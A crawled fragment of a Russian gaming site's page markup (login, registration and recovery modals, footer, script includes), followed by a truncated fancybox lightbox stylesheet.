8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><div class="footer-social"><a href="https://vk.com/rbkgames" target="_blank" class="social-link" aria-label="vk"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-vk" role="img"><use xlink:href="#social-icon-vk"></use></svg></a><a href="https://zen.yandex.ru/boomergames" target="_blank" class="social-link" aria-label="zen"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-zen" role="img"><use xlink:href="#social-icon-zen"></use></svg></a><a href="https://t.me/gamegirl" target="_blank" class="social-link" aria-label="tg"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-tg" role="img"><use xlink:href="#social-icon-tg"></use></svg></a><a href="https://www.youtube.com/user/RBKGames" target="_blank" class="social-link" aria-label="yt"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-yt" role="img"><use xlink:href="#social-icon-yt"></use></svg></a></div></div></div></div></footer></div><script src="/bundles/gamesitecore/js/jquery/jquery.min.js"></script><div class="js-authentication-modal modal fade authentication-modal" data-backdrop="static" data-keyboard="true" id="login-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="new-modal-close" data-dismiss="modal">×</button><span class="green-line"></span><a href="#" class="link log-in active js-login-tab js-registration-step-1">Войти</a><a href="#" class="link registration js-register-tab js-registration-step-1">Зарегистрироваться</a></div><div class="js-login-container js-registration-step-1"><div class="modal-body"><div class="modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8%3D"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8%3D"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8%3D"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8%3D"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="modal-separator-with-text">или</div><form id="login-form" role="form" class="register-form form" method="post" action="/login/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onLoginSuccess" data-on-error="gs.ui.block.login.onLoginError"><div class="form-group"><input class="form-control" id="login-username" type="email" name="username" placeholder="Э-почта" value=""></div><div class="form-group"><input class="form-control" id="login-password" type="password" name="password" placeholder="Пароль"></div><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8="><input type="hidden" name="csrfToken" value="6Y_woCfPWp7pz8i6er-ERgOpQE90jJ8e-ABc8RWkOQg"><button type="submit" class="btn modal-btn active-btn js-login-submit">Играть сейчас</button></form></div><div class="modal-footer"><a href="#recovery-modal" data-dismiss="modal" data-toggle="modal">Забыли свой пароль?</a></div></div><div class="js-register-container js-registration-step-2" style="display: none"><div class="modal-body"><div class="js-registration-step-1 modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8%3D"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8%3D"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8%3D"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8%3D"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="js-registration-step-1 modal-separator-with-text">или</div><p class="js-registration-step-2 centered" style="display: none; text-align: center"><strong>Укажите адрес электронной почты, чтобы завершить регистрацию</strong></p><form id="registration_type" role="form" class="register-form form" method="post" action="/register/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onRegisterSuccess"><div class="form-group"><input type="email" id="registration_type_email" name="registration_type[email]" required="required" class="form-control" placeholder="Э-почта" /></div><p><input type="checkbox" id="registration_type_gdprAgreement" name="registration_type[gdprAgreement]" required="required" value="1" /><span class="modal-text">
                                Начав играть вы принимаете <a href="/terms-of-use/" target="_blank">правила пользования</a> и <a href="/privacy-policy/" target="_blank">конфидециальности</a></span></p><button type="submit" class="btn modal-btn active-btn js-register-submit">Играть сейчас</button><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vZ2FtZXMvZG9vbS1ldGhlcm5hbC9hcnRpY2xlcy9rYWstcG9iZWRpdC12c2VraC1ib3Nzb3Ytdi1kb29tLWV0ZXJuYWwtZ2FqZC8="><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" id="registration_type__token" name="registration_type[_token]" value="dliPWP9JsHax4VJkIt2lb1vwTq6ccXmXwGooSsbLXnY" /></form></div></div></div></div></div><div class="modal fade recovery-modal" id="recovery-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Забыли свой пароль?
                </div><p>
                    Введите свой е-мейл, и мы пришлём Вам ссылку для смены пароля.
                </p><form id="recovery_request_type" method="post" action="https://rbkgames.com/password-recovery/dialog/request/"
                      data-handler="ajaxSubmit" data-on-success="gs.component.recoveryDialog.onRequestSuccess" novalidate="novalidate"><div class="form-group"><input type="email" id="recovery_request_type_email" name="recovery_request_type[email]" required="required" class="form-control" placeholder="Э-почта" /><input type="hidden" id="recovery_request_type__token" name="recovery_request_type[_token]" value="_GCFIM1ggVum1ZjvMxEqonmozbwYr9k-g01r9iCgo2A" /></div><button type="submit" class="btn modal-btn">Восстановить</button></form></div></div></div></div><div class="modal fade recovery-modal" data-backdrop="static" data-keyboard="false" id="recovery-sent-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Ссылка для восстановления отправлена
                </div><p>
                    Информация о дальнейшем восстановлении пароля была отправлена на введённый вами адрес э-почты.
                </p></div></div></div></div><div class="modal-backdrop fade in" style="display: none;"></div><script type="text/javascript">
    $(function() {
        gs.ui.block.login.init();
    });
</script><div class="modal modal-search" id="search-modal" style="z-index: 9001; display: none" tabindex="-1" aria-hidden="false"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="search"><form method="get" action="/search/" data-preview-url="/search/preview/" autocomplete="off"><input type="text" class="search-input js-search-control" placeholder="Что ищем ?" name="query"></form><div class="search-preview js-result-preview" style="display: none"></div></div></div></div></div></div><div id="norris-detector" href="#" class="warning" style="display: none;"><span class="arrow-up"></span><div class="warning-container"><div class="warning-image"><img class="lazyload" src="//cdn.gamestatic.net/bundles/gameland/img/norris_lq.jpg" data-src="//cdn.gamestatic.net/bundles/gameland/img/norris.jpg" alt=""></div><div class="warning-info"><span>Пожалуйста отключите <span style="color: rgba(255,104,8,0.86); font-weight: 600;"><i>A</i><i>dB</i><i>lock</i></span> и сайт будет отображаться корректней</span><div class="warning-links"><a class="js-postpone" style="float: left; display: block;">Не сейчас</a><a href="/publications/articles/kak-otklyuchit-adblock-plus-vo-vsekh-brauzerah/" target="_blank" rel="noopener" style="float: right; color: #71B829; display: block;">Как отключть?</a></div></div></div></div><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-app.js"></script><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-messaging.js"></script><script src="/js/compiled/lzd.js"></script><script>
  // Инициализация
  const observer = lozad();
  
  // Запуск наблюдателя
  observer.observe();
</script><script src="/bundles/gameland/js/vendor/lazysizes.min.js"></script><script src="//rbkgames.com/js/compiled/ru-gameland-bundles.js?v967"></script><script src="/bundles/gamesitecore/js/gs/global.js"></script><script src="/bundles/gamesitecore/js/gs/namespace.js"></script><script src="/bundles/gamesitecore/js/gs/ui/block/login.js"></script><script src="/bundles/gamesitecore/js/gs/ui/form-errors.js"></script><script src="/bundles/gamesitecore/js/gs/ui/close-payment.js"></script><script src="/bundles/gamesitecore/js/gs/ui/show-payment.js"></script><script src="/bundles/gamesitecore/js/gs/component/recovery-dialog.js"></script><script src="/bundles/gamesitecore/js/gs/component/toolbar.js"></script><script src="/bundles/gamesitecore/js/jquery.jcookie.js"></script><script src="/bundles/gamesitecore/js/gs/component/select-field.js"></script><script src="/bundles/gamesitecore/js/gs/component/live-chat.js"></script><script src="/bundles/gamesitecore/js/gs/component/ajax-submit.js"></script><script src="/bundles/gamesitecore/js/gs/core/routing.js"></script><script src="/bundles/gamesitecore/js/gs/core/http.js"></script><script src="/bundles/gameland/js/vendor/bootstrap.modal.js"></script><script src="/bundles/gameland/js/vendor/jquery.old-plugins.js"></script><script src="/bundles/gameland/js/vendor/plugins-all.js"></script><script src="/bundles/gameland/js/vendor/main.js"></script><script src="/bundles/gameland/js/gameland.js"></script><script src="/bundles/gameland/js/component/jquery.onPageLeave.js"></script><script src="/bundles/gameland/js/component/jquery.modal.js"></script><script src="/bundles/gameland/js/component/jquery.filter.js"></script><script src="/bundles/gameland/js/component/jquery.pagination.js"></script><script src="/bundles/gameland/js/component/component.js"></script><script src="/bundles/gameland/js/component/detector.js"></script><script src="/bundles/gameland/js/component/loginTab.js"></script><script src="/bundles/gameland/js/component/button.js"></script><script src="/bundles/gameland/js/component/url.js"></script><script src="/bundles/gameland/js/component/gdpr.js"></script><script src="/bundles/gameland/js/component/seoSession.js"></script><script src="/bundles/gameland/js/component/socialShare.js"></script><script src="/bundles/gameland/js/app/app.js"></script><script src="/bundles/gameland/js/app/notification/notification.js"></script><script src="/bundles/gameland/js/app/notification/preview.js"></script><script src="/bundles/gameland/js/app/web-notification/web-notification.js"></script><script src="/bundles/gameland/js/app/web-notification/ask.js"></script><script src="/bundles/gameland/js/app/web-push/web-push.js"></script><script src="/bundles/gameland/js/app/web-push/subscribe.js"></script><script src="/bundles/gameland/js/app/search/search.js"></script><script src="/bundles/gameland/js/app/search/modal.js"></script><script src="/bundles/gameland/js/app/search/preview.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribeEmail.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribe.js"></script><script>
        $(function () {
            window.Gameland.App.WebPush.Subscribe.init({
                url: "/web-push/subscribe/",
                loggedIn: 0
            });

            // twitch widgets
            if (typeof Twitch === 'object') {
                $('.js-twitch-widget').each(function () {
                    var
                        options = $(this).data('options'),
                        twitchPlayerInstance = (new Twitch.Player($(this).attr('id'), options))
                    ;
                    twitchPlayerInstance.setQuality('160р30');

                    if (options.autoplay) {
                        twitchPlayerInstance.play();
                    }
                })
            }

            // banner widgets
            window['adfoxAsyncParams'] = window['adfoxAsyncParams'] || [];
            $('.js-banner-widget').each(function () {
                var options = $(this).data('options');
                
                window['adfoxAsyncParams'].push(options);
            })
        });

        document.domain = 'rbkgames.com';

        gs.global = {
            domain: 'rbkgames.com',
            locale: 'ru',
            isLoggedIn: false,
            userId: null,
            basePath: '',
            feedback: {
                url: 'https://rbkgames.com/feedback/'
            }
        };

                var __lc = {};
        __lc.license = 5878631;
        __lc.group = 3;
        __lc.visitor = {"name":"","email":""};

        
        
        $(function() {
                            window.Gameland.App.Search.Modal.init();
                window.Gameland.App.Search.PreviewQuery.init();
            
            window.Gameland.Component.SocialShare.init();

                            window.Gameland.Component.Detector.initSpy('#top');
            
            window.Gameland.Component.Detector.enabled().then(function (status) {
                window.Gameland.Component.SeoSession.init('/seo/log/adblock/', status);
                if (status){
                    $('#global-wrapper').css({'padding-top':'40px'})
                }
            });

            window.Gameland.Component.LoginTab.init();

            
            gs.component.toolbar.init();
            gs.component.ajaxSubmit();
            gs.component.liveChat.init('rbkgames');
            gs.component.pushNotification.init({"userId":0,"url":"https:\/\/hub.rbkgames.com","auth":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJtZXJjdXJlIjp7InB1Ymxpc2giOlsiKiJdfX0.9bzxxWg5FcpenEuTNVrVUiKJOM6xn_I9VQnR-qVq2ks","url_get_unreceived":"\/push-notifications-unreceived\/","url_receive":"\/push-notifications-receive\/"});

                    });
    </script><script type="text/javascript">
        $(function () {
            $('#content .content-body a.js-empty-fancybox').each(function() {
                $(this)
                    .attr('href', $(this).find('img').attr('src'))
                    .removeClass('js-empty-fancybox')
                ;
            });

            $('.js-360-view-container .js-cover').one('click', function () {
                const $cover = $(this);
                $.getScript('https://cdn.scaleflex.it/plugins/js-cloudimage-360-view/2/js-cloudimage-360-view.min.js')
                    .done(function () {
                        window.CI360.init();
                        $cover.remove();
                    })
                ;
            })
        })
    </script><script src="//rbkgames.com/js/compiled/gameland-publication.js?v967"></script><script type="text/javascript">
            $(function() {
                $('.js-comments-section').rbkContentCommentFetch({
                    loggedIn: 0
                });

                            })
        </script><div id="liveChat-category-container" class="outline style-background-color style-border-color" style="display: none"><a href="#" class="title"><span class="title-text">Приветствуем вас на RBK Games!</span><span class="js-close icon-close"></span></a><p class="p-choose-group"><strong>Выберите тему</strong></p><div class="wrapper"><div class="choose-group"><div class="groups"><a href="#" class="a-group" data-group="30">Проблема с оплатой</a><a href="#" class="a-group" data-group="14">Проблема с аккаунтом</a><a href="#" class="a-group" data-group="27">Проблема с игрой</a><a href="#" class="a-group" data-group="13">Жалоба на игрока или модератора</a><a href="#" class="a-group" data-group="32">Другое</a></div><img class="indicator" src="//cdn.gamestatic.net/dist/img/loading-big-t.gif" alt="ajax-loader" style="display: none" /></div></div></div><!-- 1 --></body></html>

--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/jquery.fancybox.css
body_size: 4520
content:
.fancybox-enabled {
    overflow: auto
}

.fancybox-enabled body {
    overflow: visible;
    height: 100%
}

.fancybox-is-hidden {
    position: absolute;
    top: -9999px;
    left: -9999px;
    visibility: hidden
}

.fancybox-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99993;
    -webkit-tap-highlight-color: transparent;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.fancybox-container ~ .fancybox-container {
    z-index: 99992
}

.fancybox-bg, .fancybox-inner, .fancybox-outer, .fancybox-stage {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.fancybox-outer {
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

.fancybox-bg {
    background: #1e1e1e;
    opacity: 0;
    transition-duration: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.47, 0, .74, .71)
}

.fancybox-is-open .fancybox-bg {
    opacity: .87;
    transition-timing-function: cubic-bezier(.22, .61, .36, 1)
}

.fancybox-caption-wrap, .fancybox-infobar, .fancybox-toolbar {
    position: absolute;
    direction: ltr;
    z-index: 99997;
    opacity: 0;
    visibility: hidden;
    transition: opacity .25s, visibility 0s linear .25s;
    box-sizing: border-box
}

.fancybox-show-caption .fancybox-caption-wrap, .fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar {
    opacity: 1;
    visibility: visible;
    transition: opacity .25s, visibility 0s
}

.fancybox-infobar {
    top: 0;
    left: 50%;
    margin-left: -79px
}

.fancybox-infobar__body {
    display: inline-block;
    width: 70px;
    line-height: 44px;
    font-size: 13px;
    font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
    text-align: center;
    color: #ddd;
    background-color: rgba(30, 30, 30, .7);
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-font-smoothing: subpixel-antialiased
}

.fancybox-toolbar {
    top: 0;
    right: 0
}

.fancybox-stage {
    overflow: hidden;
    direction: ltr;
    z-index: 99994;
    -webkit-transform: translateZ(0)
}

.fancybox-slide {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    overflow: auto;
    outline: none;
    white-space: normal;
    box-sizing: border-box;
    text-align: center;
    z-index: 99994;
    -webkit-overflow-scrolling: touch;
    display: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transition-property: opacity, -webkit-transform;
    transition-property: transform, opacity;
    transition-property: transform, opacity, -webkit-transform;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d
}

.fancybox-slide:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    height: 100%;
    width: 0
}

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--current, .fancybox-slide--next, .fancybox-slide--previous {
    display: block
}

.fancybox-slide--image {
    overflow: visible
}

.fancybox-slide--image:before {
    display: none
}

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe {
    background: #000
}

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe {
    background: #e5e3df
}

.fancybox-slide--next {
    z-index: 99995
}

.fancybox-slide > div {
    display: inline-block;
    position: relative;
    padding: 24px;
    margin: 44px 0;
    border-width: 0;
    vertical-align: middle;
    text-align: left;
    background-color: #fff;
    overflow: auto;
    box-sizing: border-box
}

.fancybox-slide .fancybox-image-wrap {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    padding: 0;
    border: 0;
    z-index: 99995;
    background: transparent;
    cursor: default;
    overflow: visible;
    -webkit-transform-origin: top left;
    transform-origin: top left;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.fancybox-can-zoomOut .fancybox-image-wrap {
    cursor: zoom-out
}

.fancybox-can-zoomIn .fancybox-image-wrap {
    cursor: zoom-in
}

.fancybox-can-drag .fancybox-image-wrap {
    cursor: -webkit-grab;
    cursor: grab
}

.fancybox-is-dragging .fancybox-image-wrap {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

.fancybox-image, .fancybox-spaceball {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: 0;
    padding: 0;
    border: 0;
    max-width: none;
    max-height: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.fancybox-spaceball {
    z-index: 1
}

.fancybox-slide--iframe .fancybox-content {
    padding: 0;
    width: 80%;
    height: 80%;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: #fff
}

.fancybox-iframe {
    display: block;
    padding: 0;
    border: 0;
    height: 100%
}

.fancybox-error, .fancybox-iframe {
    margin: 0;
    width: 100%;
    background: #fff
}

.fancybox-error {
    padding: 40px;
    max-width: 380px;
    cursor: default
}

.fancybox-error p {
    margin: 0;
    padding: 0;
    color: #444;
    font: 16px/20px Helvetica Neue, Helvetica, Arial, sans-serif
}

.fancybox-close-small {
    position: absolute;
    top: 0;
    right: 0;
    width: 44px;
    height: 44px;
    padding: 0;
    margin: 0;
    border: 0;
    border-radius: 0;
    outline: none;
    background: transparent;
    z-index: 10;
    cursor: pointer
}

.fancybox-close-small:after {
    content: "×";
    position: absolute;
    top: 5px;
    right: 5px;
    width: 30px;
    height: 30px;
    font: 20px/30px Arial, Helvetica Neue, Helvetica, sans-serif;
    color: #888;
    font-weight: 300;
    text-align: center;
    border-radius: 50%;
    border-width: 0;
    background: #fff;
    transition: background .25s;
    box-sizing: border-box;
    z-index: 2
}

.fancybox-close-small:focus:after {
    outline: 1px dotted #888
}

.fancybox-close-small:hover:after {
    color: #555;
    background: #eee
}

.fancybox-slide--iframe .fancybox-close-small {
    top: 0;
    right: -44px
}

.fancybox-slide--iframe .fancybox-close-small:after {
    background: transparent;
    font-size: 35px;
    color: #aaa
}

.fancybox-slide--iframe .fancybox-close-small:hover:after {
    color: #fff
}

.fancybox-caption-wrap {
    bottom: 0;
    left: 0;
    right: 0;
    padding: 60px 30px 0;
    background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, .1) 20%, rgba(0, 0, 0, .2) 40%, rgba(0, 0, 0, .6) 80%, rgba(0, 0, 0, .8));
    pointer-events: none
}

.fancybox-caption {
    padding: 30px 0;
    border-top: 1px solid hsla(0, 0%, 100%, .4);
    font-size: 14px;
    font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
    color: #fff;
    line-height: 20px;
    -webkit-text-size-adjust: none
}

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select {
    pointer-events: all
}

.fancybox-caption a {
    color: #fff;
    text-decoration: underline
}

.fancybox-button {
    display: inline-block;
    position: relative;
    margin: 0;
    padding: 0;
    border: 0;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    background: transparent;
    color: #ddd;
    border-radius: 0;
    cursor: pointer;
    vertical-align: top;
    outline: none
}

.fancybox-button[disabled] {
    cursor: default;
    pointer-events: none
}

.fancybox-button, .fancybox-infobar__body {
    background: rgba(30, 30, 30, .6)
}

.fancybox-button:hover:not([disabled]) {
    color: #fff;
    background: rgba(0, 0, 0, .8)
}

.fancybox-button:after, .fancybox-button:before {
    content: "";
    pointer-events: none;
    position: absolute;
    background-color: currentColor;
    color: currentColor;
    opacity: .9;
    box-sizing: border-box;
    display: inline-block
}

.fancybox-button[disabled]:after, .fancybox-button[disabled]:before {
    opacity: .3
}

.fancybox-button--left:after, .fancybox-button--right:after {
    top: 18px;
    width: 6px;
    height: 6px;
    background: transparent;
    border-top: 2px solid currentColor;
    border-right: 2px solid currentColor
}

.fancybox-button--left:after {
    left: 20px;
    -webkit-transform: rotate(-135deg);
    transform: rotate(-135deg)
}

.fancybox-button--right:after {
    right: 20px;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.fancybox-button--left {
    border-bottom-left-radius: 5px
}

.fancybox-button--right {
    border-bottom-right-radius: 5px
}

.fancybox-button--close:after, .fancybox-button--close:before {
    content: "";
    display: inline-block;
    position: absolute;
    height: 2px;
    width: 16px;
    top: calc(50% - 1px);
    left: calc(50% - 8px)
}

.fancybox-button--close:before {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg)
}

.fancybox-button--close:after {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.fancybox-arrow {
    position: absolute;
    top: 50%;
    margin: -50px 0 0;
    height: 100px;
    width: 54px;
    padding: 0;
    border: 0;
    outline: none;
    background: none;
    cursor: pointer;
    z-index: 99995;
    opacity: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    transition: opacity .25s
}

.fancybox-arrow:after {
    content: "";
    position: absolute;
    top: 28px;
    width: 44px;
    height: 44px;
    background-color: rgba(30, 30, 30, .8);
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-position: 50%;
    background-size: 24px 24px
}

.fancybox-arrow--right {
    right: 0
}

.fancybox-arrow--left {
    left: 0;
    -webkit-transform: scaleX(-1);
    transform: scaleX(-1)
}

.fancybox-arrow--left:after, .fancybox-arrow--right:after {
    left: 0
}

.fancybox-show-nav .fancybox-arrow {
    opacity: .6
}

.fancybox-show-nav .fancybox-arrow[disabled] {
